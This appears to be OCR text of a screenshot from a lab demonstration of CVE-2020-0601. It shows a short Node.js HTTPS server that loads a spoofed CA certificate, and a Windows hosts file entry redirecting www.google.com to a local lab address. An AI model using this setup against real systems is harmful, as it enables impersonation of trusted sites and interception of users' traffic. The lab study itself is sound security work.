 Ubuntu 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
Activities
Text Editor
Aug 23 21:33
Open
index.js
~/Desktop/CVE_2020_0601_A/CVE-2020-0601-master
Save
1 const app = require('express')();
2 const https = require('https');
3 const fs = require('fs');
4
5 //GET home route
6 app.get('/', (req, res) => {
7     res.send('<center>CVE-2020-0601 Vulnerability</center>');
8 });
9
10 https.createServer({
11     key: fs.readFileSync('./cert.key'),
12     cert: fs.readFileSync('./cert.crt'),
13     ca: [
14         fs.readFileSync('./spoofed_ca.crt')
15     ]
16 }, app)
17 .listen(443);
Saving file "/home/p/Desktop/CVE_2020_0601_A/CVE-2020-...
JavaScript
Tab Width: 8
Ln 7, Col 38
INS
Windows 10 x64 - VMware Workstation 16 Player (Non-commercial use only)
Player
hosts - Notepad
File Edit Format View Help
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host

# localhost name resolution is handled within DNS itself.
#       127.0.0.1       localhost
#       ::1             localhost
192.168.223.131 www.google.com
Ln 22, Col 1
100%
Windows (CRLF)
UTF-8
Type here to search
30°C
9:33 PM
8/23/202
Type here to search
30°C Partly cloudy
ENG
10:03
24-08-2021
2